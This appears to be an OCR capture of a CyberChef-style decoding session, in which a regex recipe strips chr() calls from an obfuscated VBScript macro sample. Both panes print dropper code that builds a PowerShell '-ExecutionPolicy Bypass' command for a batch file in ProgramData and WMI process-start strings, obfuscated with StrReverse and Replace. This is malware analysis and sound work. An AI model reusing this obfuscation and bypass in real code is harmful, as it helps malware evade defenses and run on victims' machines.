 Recipe
Subsection
Section (regex)
chr\(\d+\)
Case sensitive matching
Global matching
Ignore errors
Regular expression
Built in regexes
User defined
Regex
\d+
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
Input
UVXVCAEWLJCGGPDCUNGVGU = ""&chr(45)&""&chr(110)&""&chr(111)&"Pr"&chr(111)&""+"fil"&chr(69)&"
"&chr(45)&""&chr(69)&"x"&chr(69)&"c"+"uti"&chr(111)&""&chr(110)&"P"&chr(111)&"l"+"icy
Byp"+""&chr(97)&""&chr(115)&""&chr(115)&"
"&chr(45)&"C"&chr(111)&""&chr(109)&""+""&chr(109)&""&chr(97)&""&chr(110)&"d
C:\Pr"&chr(111)&""+"gr"&chr(97)&""&chr(109)&"D"+""&chr(97)&"t"&chr(97)&""&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.b"&chr(97)&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&chr(83)&"PUDYDLSDBFXPEFVVYBKGEIecor"&chr(80)&"_"&
chr(50)&""),"IEGKBYVVFEPXFBDSLDYDUP",""&chr(83)&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&chr(78)&""),"GTBUVVAKXHWYSDLSUYFROA",""&chr(51)&"")&KAYWWO
XZXNUASUEWKCHFKL&Replace(StrReverse(""&chr(82)&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""
&chr(83)&"")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ",""&chr(50)&"")
ABC 4470 21
Tr Raw Bytes
Output
UVXVCAEWLJCGGPDCUNGVGU = ""&45&""&110&""&111&"Pr"&111&""+"fil"&69&"
"&45&""&69&"x"&69&"c"+"uti"&111&""&110&"P"&111&"l"+"icy Byp"+""&97&""&115&""&115&"
"&45&"C"&111&""&109&""+""&109&""&97&""&110&"d C:\Pr"&111&""+"gr"&97&""&109&"D"+""&97&"t"&97&""&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.b"&97&"t"
KAYWWOXZXNUASUEWKCHFKL =Replace(StrReverse(""&83&"PUDYDLSDBFXPEFVVYBKGEIecor"&80&"_"&
50&""),"IEGKBYVVFEPXFBDSLDYDUP",""&83&"")
XFGOESLXRCJJCRHXBZBPTS =
Replace(StrReverse("AORFYUSLDSYWHXKAVVUBTG"&78&""),"GTBUVVAKXHWYSDLSUYFROA",""&51&"")&KAYWWOXZXNUASUEW
KCHFKL&Replace(StrReverse(""&82&"atCITRNIDHPHBVHVENTTKXPO"),"OPXKTTNEVHVBHPHDINRTIC",""&83&"")
WGXOORXASAPQVFKSUEONCP=
Replace(StrReverse("W:JFSKGAKLHXXQRQQPAUNUPZvmi"),"ZPUNUAPQQRQXXHLKAGKSFJ",""&50&"")
UYPNHFVADWURHNHZPINPTA =
Replace(StrReverse("c\"&84&"ZJVAUVTTKFKKTNDVGTQRAIZJVAUVTTKFKKTNDVGTQRAI"),"IARQTGVDNTKKFKTTVUAVJZ",""
&79&"")&WGXOORXASAPQVFKSUEONCP&Replace(StrReverse("CRPEZHYCJWUYGSGUCUNGSBni"),"BSGNUCUGSGYUWJCYHZEPRC"
,""&51&"")